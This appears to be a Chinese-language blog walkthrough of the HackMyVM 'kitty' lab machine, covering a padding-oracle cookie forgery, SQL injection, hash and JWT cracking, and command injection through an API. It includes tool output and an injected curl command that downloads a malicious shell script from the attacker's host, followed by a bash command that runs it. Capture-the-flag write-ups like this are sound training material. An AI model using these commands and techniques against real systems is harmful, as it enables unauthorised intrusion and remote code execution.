当前位置:网站首页>hackmyvm: kitty walkthrough
hackmyvm: kitty walkthrough
2022-08-02 03:25:00 【xdeclearn】
hackmyvm: kitty walkthrough
0x01 oracle padding
端口扫描:
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3000/tcp open ppp gitea
使用curl访问80端口, 被重定向到http://kitty.hmv.
该网站为一个静态网站,通过ffuf获取到了虚拟主机名 cookie.kitty.hmv.

注册用户test,查看cookie:

使用 oraclepadding.pl 破解该cookie。
* ~ ./oraclepadding.pl http://cookie.kitty.hmv/home/index.php OZcSZ4xSsGEpdRpik43lIg0RsEWxBcJG 8 -cookies "auth=OZcSZ4xSsGEpdRpik43lIg0RsEWxBcJG"
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| [email protected] |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 8144
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 2 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 302 8144 ../login.php
2 ** 255 302 0 ../logout.php?err=1
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (237/256) [Byte 8]
[+] Success: (41/256) [Byte 7]
[+] Success: (219/256) [Byte 6]
[+] Success: (75/256) [Byte 5]
[+] Success: (240/256) [Byte 4]
[+] Success: (143/256) [Byte 3]
[+] Success: (29/256) [Byte 2]
[+] Success: (188/256) [Byte 1]
Block 1 Results:
[+] Cipher Text (HEX): 29751a62938de522
[+] Intermediate Bytes (HEX): 4ce47715b126d512
[+] Plain Text: user=tes
Use of uninitialized value $plainTextBytes in concatenation (.) or string at ./oraclepadding.pl line 361, <STDIN> line 1.
*** Starting Block 2 of 2 ***
[+] Success: (220/256) [Byte 8]
[+] Success: (32/256) [Byte 7]
[+] Success: (119/256) [Byte 6]
[+] Success: (112/256) [Byte 5]
[+] Success: (160/256) [Byte 4]
[+] Success: (229/256) [Byte 3]
[+] Success: (139/256) [Byte 2]
[+] Success: (171/256) [Byte 1]
Block 2 Results:
[+] Cipher Text (HEX): 0d11b045b105c246
[+] Intermediate Bytes (HEX): 5d721d65948ae225
[+] Plain Text: t
-------------------------------------------------------
** Finished ***
[+] Decrypted value (ASCII): user=test
[+] Decrypted value (HEX): 757365723D7465737407070707070707
[+] Decrypted value (Base64): dXNlcj10ZXN0BwcHBwcHBw==
-------------------------------------------------------
将用户名改为 admin,获取新的cookie.

0x02 sql injection
更新cookie后,刷新页面后,在页面中出现了 last_login.js,在该js的接口中存在sql注入。

使用 sqlmap, 获取到用户 gitea’s 密码hash和salt.
| 357f47546ba3ab1cf633d3d0c54e2583 | gitea |
| salt | YXZpam5leWFt |
使用 hashcat破解得到密码:
* ~ hashcat -m 10 -a 0 357f47546ba3ab1cf633d3d0c54e2583:YXZpam5leWFt /usr/share/wordlists/rockyou.txt --show
357f47546ba3ab1cf633d3d0c54e2583:YXZpam5leWFt:git0ffme
0x03 openapi to shell
使用账户gitea登录host:3000, 获取到了新的子域名: http://whythisapiissofast.kitty.hmv.

访问 http://whythisapiissofast.kitty.hmv/openapi.json,检查各个api。
- 访问 api
http://whythisapiissofast.kitty.hmv/api/v2/-1,获取到用户nobody。

- 访问 api
http://whythisapiissofast.kitty.hmv/api/v2/-2,获取到一个私钥。

3. 使用nobody获取access token,这是一个jwt。

4. 使用hashcat破解jwt的password。

- 伪造token,将用户
nobody改为admin,is_admin改为1,超时时间多加点。

6. 通过api /api/v2/secure/{command}执行命令,但是这里存在一个过滤

7. 使用curl远程下载恶意sh,通过bash执行绕过过滤实现命令执行,成功获取shell。
这里需要将nginx的index改为test.sh。

(1) whythisapiissofast.kitty.hmv/api/v2/secure/curl%20-o%20test.sh%20192.168.85.169%20-wget
(2) whythisapiissofast.kitty.hmv/api/v2/secure/bash%20test.sh%20-wget

0x04 get user flag
home目录下存在两个用户。

利用步骤3找到的私钥通过ssh登录用户dyutidhara,成功获取用户flag。

0x05 root提权
试了一些办法都失败了,有成功的小伙伴请在评论区告诉我一声,求帮助。
边栏推荐
- The Error in the render: "TypeError: always read the properties of null '0' (reading)" Error solution
- js eventLoop 事件循环机制
- js scope and closure
- uniapp | 使用npm update更新后编译报错问题
- 1.6一些今日学习
- Add a full image watermark to an image in PHP
- What are the PHP framework?
- 你的本地创建的项目库还在手动创建远端代码仓库再推送吗,该用它了
- meime module
- 一分种一起来了解Vite的基础
猜你喜欢
PHP8.2中字符串变量解析的新用法

DVWA drone installation tutorial
Several interesting ways to open PHP: from basic to perverted

uniapp | 使用npm update更新后编译报错问题

4.表单与输入
MySql高级 -- 约束
ES6数组的扩展方法map、filter、reduce、fill和数组遍历for…in for…of arr.forEach
Phpstudy installs Thinkphp6 (problem + solution)

Small program van-cell line wrapping can be left-aligned
(1)Thinkphp6入门、安装视图、模板渲染、变量赋值
随机推荐
IO stream, encoding table, character stream, character buffer stream
ES6迭代器解释举例
AES加密的各种蛋疼方式方式
(7) 浅学 “爬虫” 过程 (概念+练习)
(2) Thinkphp6 template engine ** tag
线程池(线程池介绍与使用)
--fs module--
4. PHP array and array sorting
4.表单与输入
[campo/random-user-agent]随机伪造你的User-Agent
New usage of string variable parsing in PHP8.2
npm --package.json---require
Dom实现input的焦点触发
每日五道面试题总结 22/7/23
[vite] Failed to parse source for import analysis because the content contains invalid JS syntax.
Baidu positioning js API
[phpunit/php-timer]一个用于代码执行时间的计时器
(8) requests, os, sys, re, _thread
项目中遇到的问题
DVWA靶机安装教程